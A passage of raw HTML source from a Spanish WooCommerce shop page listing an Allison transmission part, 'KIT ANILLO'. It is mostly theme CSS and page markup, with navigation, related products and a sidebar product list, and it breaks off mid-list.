.et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover{display:block}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://equiposterex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css'  href='https://equiposterex.com/wp-content/et-cache/22525/et-divi-dynamic-22525.css?ver=1769361238' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7' type='text/css' media='all' />
<script type='text/javascript' id='icwp-wpsf-shield-notbot-js-extra'>
/* <![CDATA[ */
var shield_vars_notbotjs = {"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"f604b4d534"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce"}},"flags":{"run":true},"vars":{"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=18.1.2&#038;mtime=1688649319' id='icwp-wpsf-shield-notbot-js'></script>
<link rel="https://api.w.org/" href="https://equiposterex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://equiposterex.com/wp-json/wp/v2/product/22525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equiposterex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://equiposterex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.1.1" />
<link rel="canonical" href="https://equiposterex.com/product/kit-anillo-2/" />
<link rel='shortlink' href='https://equiposterex.com/?p=22525' />
<link rel="alternate" type="application/json+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Fkit-anillo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Fkit-anillo-2%2F&#038;format=xml" />
<style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://equiposterex.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769246055" /></head>
<body class="product-template-default single single-product postid-22525 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="104">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://equiposterex.com/">
						<img src="https://equiposterex.com/wp-content/uploads/2019/02/LOGO-EQUIPOS-TEREX.png" width="765" height="170" alt="Equipos Terex" id="logo" data-height-percentage="86" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="104" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-32716" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32716"><a href="https://equiposterex.com/tienda/">Tienda</a></li>
<li id="menu-item-32722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32722"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-32717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32717"><a href="https://equiposterex.com/product-category/terex/">Terex</a></li>
	<li id="menu-item-32718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32718"><a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a></li>
	<li id="menu-item-32719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32719"><a href="https://equiposterex.com/product-category/allison/">ALLISON</a></li>
	<li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32720"><a href="https://equiposterex.com/product-category/mcbee/">McBee</a></li>
</ul>
</li>
<li id="menu-item-32800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32800"><a href="https://equiposterex.com/product-category/usados/">Usados</a></li>
<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://equiposterex.com/32735-2/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://equiposterex.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://equiposterex.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://equiposterex.com/product-category/allison/">ALLISON</a>&nbsp;&#47;&nbsp;KIT ANILLO</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22525" class="product type-product post-22525 status-publish first instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg"><img width="300" height="120" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x120.jpeg" class="wp-post-image" alt="" loading="lazy" title="ALLISON TRANSMISSION INC. LOGO" data-caption="" data-src="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg" data-large_image="https://equiposterex.com/wp-content/uploads/2019/02/allison.jpeg" data-large_image_width="2700" data-large_image_height="1081" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x120.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-768x307.jpeg 768w, https://equiposterex.com/wp-content/uploads/2019/02/allison-1024x410.jpeg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/allison-1080x432.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">KIT ANILLO</h1><p class="price"></p>

<div class="yith-ywraq-add-to-quote add-to-quote-22525 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="22525" data-wp_nonce="6ea3751dd2">
	Añadir al presupuesto</a>
<img src="https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6777677</span></span>

	
	<span class="posted_in">Categoría: <a href="https://equiposterex.com/product-category/allison/" rel="tag">ALLISON</a></span>
	
	 <span class="posted_in">Brand: <a href="https://equiposterex.com/brand/allison/" rel="tag">Allison</a></span>
</div>
				<p><strong>Cambio:</strong> 			<p><strong>Anterior:</strong> 			<p><strong>Colocación:</strong> 7F16			<p><strong>Comentario:</strong> 			<p><strong>Modelo:</strong> 		
	
	</div>

	</div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-22284 status-publish first instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/rodillo-carrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">RODILLO CARRIER</h2></a></li>

			
					<li class="product type-product post-20835 status-publish instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/arandela-estrella-3-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ARANDELA ESTRELLA 3/8</h2></a></li>

			
					<li class="product type-product post-21137 status-publish last instock product_cat-allison has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/rodamiento-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">RODAMIENTO</h2></a></li>

			
		</ul>

	</section>
	</div>


		
	</div>	<div id="sidebar">
		<div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Tu carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="woocommerce_product_search-2" class="et_pb_widget woocommerce widget_product_search"><h4 class="widgettitle">Busca por nombre o referencia</h4><form role="search" method="get" class="woocommerce-product-search" action="https://equiposterex.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_products-2" class="et_pb_widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://equiposterex.com/product/varilla-nivel-en-bruto/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">VARILLA NIVEL EN BRUTO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/junta-caja-valvulas-7/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">JUNTA CAJA VALVULAS</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/junta-carter-7/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/terex-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/terex-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/terex-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">JUNTA CARTER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/kit-segmento-espansor/">
